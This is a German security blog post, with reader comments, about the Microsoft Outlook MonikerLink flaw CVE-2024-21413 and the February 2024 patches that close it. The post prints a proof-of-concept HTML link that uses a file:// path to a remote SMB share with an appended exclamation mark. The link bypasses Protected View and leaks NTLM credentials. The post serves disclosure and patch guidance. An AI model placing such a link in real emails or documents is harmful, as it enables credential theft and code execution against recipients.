[English]Ich ziehe es nochmals separat heraus: In Microsoft Outlook wurde eine als kritisch eingestufte CVE-2024-21413 bekannt, die mit den Februar 2024 Sicherheitsupdates geschlossen wird. Die Remote Code Execution-Schwachstelle lässt sich geradezu trivial ausnutzen. Hier nochmals einige Informationen dazu.

[English]Ich ziehe es nochmals separat heraus: In Microsoft Outlook wurde eine als kritisch eingestufte CVE-2024-21413 bekannt, die mit den Februar 2024 Sicherheitsupdates geschlossen wird. Die Remote Code Execution-Schwachstelle lässt sich geradezu trivial ausnutzen. Hier nochmals einige Informationen dazu.

Outlook RCE-Schwachstelle CVE-2024-21413

Ich habe die Schwachstelle CVE-2024-21413 bisher noch nicht im Blog thematisiert. Es handelt sich um eine Remote Code Execution (RCE) Schwachstelle in Microsoft Outlook, die in Outlook 2016 bis 2021 auftreten soll (siehe https://www.cve.org/CVERecord?id=CVE-2024-21413). Von Microsoft gibt es diesen CVE-2024-21413-Supportbeitrag vom 13. Februar 2024, der am 14. Februar nochmals aktualisiert wurde.

Die von Checkpoint Security aufgedeckte Schwachstelle ermöglicht einem Angreifer die geschützte Office-Ansicht zu umgehen und das Dokument im Bearbeitungsmodus statt im geschützten Modus zu öffnen. Sogar das Vorschaufenster für Mails in Microsoft Outlook reicht als Angriffsvektor. Ein Angreifer, der diese Sicherheitslücke erfolgreich ausnutzt, könnte hohe so Privilegien erlangen, die Lese-, Schreib- und Löschfunktionen umfassen.

Dazu muss der Angreifer einen bösartigen Link erstellen, der das Protected View-Protokoll umgeht. Das führt dann zum Abfluss lokaler NTLM-Anmeldeinformationen und zur Remotecodeausführung (RCE). Microsoft stuft das Ganze als kritisch ein.

Triviale Ausnutzbarkeit von CVE-2024-21413

Die Entdecker von Checkpoint Security haben zum 14. Februar 2024 die als MonikerLink bezeichnete Schwachstelle CVE-2024-21413 im Beitrag THE RISKS OF THE #MONIKERLINK BUG IN MICROSOFT OUTLOOK AND THE BIG PICTURE dokumentiert und weisen in nachfolgendem Tweet darauf hin.



Bei der Analyse von Angriffsvektoren über Hyperlinks in Outlook ist den Sicherheitsforschern eine besondere Konstruktion aufgefallen, mit der sich die Schutzmechanismen von Outlook umgehen lassen. Wird in einem Dokument ein Hyperlink mit http oder https eingebettet, startet Outlook den Standard-Browser, um diesen anzuzeigen. Verweist der URL-Link auf ein Anwendungs-URL-Protokoll, wie zum Beispiel:

<a href="skype:SkypeName?call">Call me on Skype</a>

erscheint eine Warnung. Outlook meldet, dass man ein potentielles Sicherheitsrisiko entdeckt hat. So weit so gut, aber was ist, wenn diese URL etwas abgewandelt wird – zum Beispiel file statt skype?

Nach einigen Experimenten haben die Sicherheitsforscher festgestellt, dass ein Ausrufezeichen ausreicht, um die Schutzmechanismen zu umgehen. Nachfolgender Link demonstriert dies:

<a href="file:///\\10.10.111.111\test\test.rtf!something">CLICK ME</a>

Das angehängte !something verwirrt den Parser für die URL, so dass dieser den Link freigibt. Der Check Point Research-Beitrag löst die Details auf (die Kollegen von Bleeping Computer gehen hier auch auf das Thema ein) und zeigt, wie trivial das Ganze ausgenutzt werden kann. In diesem Kommentar weist ein Leser hin, das Microsoft seine eigene Einstufung in Bezug auf eine Ausnutzung geändert und zurückgenommen hat.

Outlook updaten, um geschützt zu sein

Um geschützt zu sein, müssen Kunden mit Office 2016 alle Updates für diese Office-Version von Februar 2024 installieren, die Microsoft in seinem CVE-2024-21413-Supportbeitrag aufgelistet hat.

- Microsoft Office 2016 KB5002537

- Microsoft Office 2016 KB5002467

- Microsoft Office 2016 KB5002522

- Microsoft Office 2016 KB5002469

- Microsoft Office 2016 KB5002519

Für Microsoft Office 2019 und 2021 (Click-to-Run-Versionen) und Microsoft Office 365 wurden die Pakete ebenfalls aktualisiert, so dass die Schwachstelle geschlossen ist. Die Updates sind im Microsoft CVE-2024-21413-Supportbeitrag aufgelistet.

Ähnliche Artikel:

Office: Projekt Update KB5002530 vom 6. Februar 2024

Microsoft Security Update Summary (13. Februar 2024)

Patchday: Windows 10-Updates (13. Februar 2024)

Patchday: Windows 11/Server 2022-Updates (13. Februar 2024)

Windows Server 2012 / R2 und Windows 7/Server 2008 R2 (13. Februar 2024)

Microsoft Office Updates (13. Februar 2024)

MVP: 2013 – 2016

MVP: 2013 – 2016

Nicht nur Outlook 2016 bis 2021 sondern auch O365, letzteres erwähnen Sie erst ganz unten, ein eiliger O365 Nutzer/Admin hört vielleicht schon oben auf zu lesen, weil es ihn ja nicht betrifft… Außerdem eine RCE in Word.

Ein O365 Admin sollte seine sicherheitsrelevanten Informationen aus anderen Quellen als Günters Blog holen. Und ein eiliger Admin gehört massiv und schmerzvoll entschleunigt. Sicherheit und Eile vertragen sich nicht.

Und noch ein Tipp, weil wir kürzlich hier so nett darüber geplaudert haben:

Update: Microsoft FSLogix Apps 2.9.8784.63912

Changes

Update: When new Teams is detected, the AppX package is registered for the user during sign-in using the family name.

Update: During user sign-out, Teams user data/cache located in %LocalAppData%\Packages\MSTeams_8wekyb3d8bbwe\LocalCache will be saved in the container.

https://learn.microsoft.com/en-us/fslogix/overview-release-notes#fslogix-2210-hotfix-3-29878463912

Damit sollten die Probleme mit Teams 2.0 gelöst sein.

ich Frage mich gerade wie es zu diesem Fehler kommen könnte.

Eigentlich kann es doch nur sein, das das "!" irgendwie eine besondere, umdokumentierte Funktion hat um Allwissenden noch mehr Rechte zu geben.

So ungeschickt kann man einen Parser doch nicht programmieren und durch alle fuzzy Checks kommen?

Kennt jmd. eine sinnvolle Anwendung für das "!". ?

Das geht scheinbar auf den Parser in ole32.dll zurück, der macht das Unzeiten so und die Syntax mit Ausrufezeichen ist da auch bekannt und da gabs auch schon eine Lücke wo man mit !Administrator an der UAC vorbei gehen konnte. Warum hier aber konkret keine Warnung angezeigt wird erklärt sich aus dem Dokument zumindest mir erstmal aucht nicht. Ins blaue getippt würde ich sagen der Parser gibt in diesem Fall einen komplexen Result zurück den Outlook falsch bis garnicht behandelt.

Danke. Sach nicht dass das

die sog. "Bang Adressierung" ist…aus der Steinzeit.

Das kann ich nicht genau sagen aber der Parser ist halt primär dafür da ProgId's etc. aufzulösen. Da gab es auch diese !Administrator Lücke um eine Komponente an UAC vorbei mit Adminrechten zu instanziieren weil es da diese kaum dokumentierten Zustzflags mit !foo gibt. Wenn er !something nicht findet meldet er vielleicht irgendwas zurück das Outlook dazu bringt nix weiter zu machen. Wer weiss.

Wir haben den halbjährlich O365 Channel und sind somit noch im Build 2308 (16.0.16731.20542).

Ist die Schwachstelle schon geschlossen? Die Microsoftseiten sind hier wieder sehr undurchsichtig…

Danke

Wir haben den halbjährlich O365 Channel und sind somit noch im Build 2308 (16.0.16731.20542).

Ist die Schwachstelle schon geschlossen? Die Microsoftseiten sind hier wieder sehr undurchsichtig…

Danke

Auf

https://learn.microsoft.com/en-us/officeupdates/microsoft365-apps-security-updates

ist CVE-2024-21413 als addressiert aufgeführt für:

February 13, 2024

Current Channel: Version 2401 (Build 17231.20236)

Monthly Enterprise Channel: Version 2312 (Build 17126.20190)

Monthly Enterprise Channel: Version 2311 (Build 17029.20178)

Semi-Annual Enterprise Channel (Preview): Version 2308 (Build 16731.20550)

Semi-Annual Enterprise Channel: Version 2308 (Build 16731.20550)

Semi-Annual Enterprise Channel: Version 2302 (Build 16130.20916)

Semi-Annual Enterprise Channel: Version 2208 (Build 15601.20870)

Office 2021 Retail: Version 2401 (Build 17231.20236)

Office 2019 Retail: Version 2401 (Build 17231.20236)

Office 2016 Retail: Version 2401 (Build 17231.20236)

Office LTSC 2021 Volume Licensed: Version 2108 (Build 14332.20637)

Office 2019 Volume Licensed: Version 1808 (Build 10407.20032)

Zum besseren Verständnis (jedenfalls für mich):

Die Lücke kann nur ausgenutzt werden, wenn ich im Vorschaufenster der E-Mail den Link anklicke, aber nicht wenn ich die E-Mail einfach nur im Vorschaufenster offen habe?

Nach dem Komma im Defender kommt hier also das das Ausrufezeichen in Outlook/Office:

https://www.heise.de/news/Microsoft-Defender-Der-Erkennung-mit-Komma-entgehen-9625770.html

Auch diesmal darf man sich fragen: Bug oder Festure?

Auch bei Intel ist Patchday…

https://web.archive.org/web/20240217101445/https://www.intel.com/content/www/us/en/security-center/advisory/intel-sa-00928.html

CVE-2023-25174, CVE-2023-28739

https://web.archive.org/web/20240214220542/https://www.intel.com/content/www/us/en/security-center/advisory/intel-sa-00947.html

CVE-2023-26586, CVE-2023-28374, CVE-2023-28720, CVE-2023-32642, CVE-2023-32644, CVE-2023-32651, CVE-2023-33875, CVE-2023-34983, CVE-2023-25951, CVE-2023-35061

https://web.archive.org/web/20240215122848/https://www.intel.com/content/www/us/en/security-center/advisory/intel-sa-00969.html

CVE-2023-25073, CVE-2023-35062, CVE-2023-39425

Der Download des WLAN-Treibers zeigt noch auf eine Confidential-URL und erfordert Login.

Danke, hat glaube ich, schon jemand gestern gepostet – bin knapp an Zeit, erst Sport, dann Zahnarzt und später am Nachmittag wieder Sport – da gibt's keinen Cyberunfälle – hoffe ich.

Bei Wirless-Lan besteht immerhin die Möglichkeit, dass man Laptops über die Luft hacken könnte… Ich weiß aber nicht, was "adjacent access" bedeuten soll – der Übersetzer sagt "angrenzender Zugriff", vielleicht genau das? Hacker fahren ja genau wie wichtige Manager ja auch Bahn, und der Laptop ist immer dabei.

Schön da das auch die 365 Versionen betrifft, schauen die Leute mit der 2401 / ActiveSync Problematik jetzt in die Röhre, da alles nach der 2312 (Jan 24 Build) Version aktuell nicht funktioniert.

https://borncity.com/blog/2024/02/10/outlook-365-version-2401-exchange-activesync-verbindungen-kaputt/

Die Retail-Versionen von Office 2016/2019/2021 (u.a.) lassen sich wohl über das Office-Update auf 2401 (Build 17231.20236) aktualisieren.

https://learn.microsoft.com/en-us/officeupdates/microsoft365-apps-security-updates

CVE-2024-21413 ist unter "Office Suite" aufgeführt.

Wie können Organisationen sicherstellen, dass ihre Mitarbeiter über die notwendigen Updates und Sicherheitsmaßnahmen informiert sind, um Schwachstellen wie CVE-2024-21413 in Microsoft Outlook effektiv zu vermeiden, und welche Rolle spielen dabei Schulungsprogramme zur Cybersicherheit?

Da würd ich ja jetzt mal ganz fies sagen, man schickt Organisationsweit eine Mail, die den Bug ausnutzt um den Patch zu installieren?

WSUS sollte es aber auch tun…

Wurde hier schon angesprochen und interessiert mich auch: Wie stellt MS denn sicher das alle außerhalb des Current Channel bei Office die Updates bekommen? Gibt es hier auch eigene außerordentliche Sicherheitsupdates? Oder muss ich jedes Mal wieder den Kanal wechseln wenn es eine Lücke gibt? Im Enterprise Channel müsste man ja immer mind. einen Monat auf Updates warten. Wäre evtl sogar einen eigenen Beitrag wert das Thema.

Schon die Anzeige in der Vorschau reicht. Sonst würde es ja nicht extra erwähnt werden.

Das gab es vor 40..60 Jahren auch mal bei Unix, als E-Mail Anhänge noch ganz neu waren und sich der E-Mail Client zerlegte wenn der Dateiname extrem lang war. Das passierte schon wenn der Filename angezeigt wurde. Extrem übel.

Danach wurde auf allen Unix Systemen die Benutzung des eMail clients verboten. Man musste die E-Mails halt an einen normalen User Account weiterleiten. Kann ein User mit Adminrechten in Windows eigentlich immer noch E-Mails lesen?

Alle machen mal Fehler. Manche halt früher…

Schon die Anzeige in der Vorschau reicht. Sonst würde es ja nicht extra erwähnt werden.

Das gab es vor 40..60 Jahren auch mal bei Unix, als E-Mail Anhänge noch ganz neu waren und sich der E-Mail Client zerlegte wenn der Dateiname extrem lang war. Das passierte schon wenn der Filename angezeigt wurde. Extrem übel.

Danach wurde auf allen Unix Systemen die Benutzung des eMail clients für "root" verboten. Man musste die E-Mails halt an einen normalen User Account weiterleiten. Kann ein User mit Adminrechten in Windows eigentlich immer noch E-Mails lesen?

Alle machen mal Fehler. Manche halt früher…

"Kann ein User mit Adminrechten in Windows eigentlich immer noch E-Mails lesen?"

Standardmäßig nicht.

Aber man könnte im Mailserver eine Regel definieren, die bestimmt, das alle ein- und ausgehenden Mails bestimmter oder aller Postfächer als Kopie an ein anderes Mailpostfach gesendet wird.

Und das ist unabhängig von Windows. Das geht bei eigentlich allen Mailservern.

Und niemand würde etwas von diesen Kopien mitbekommen!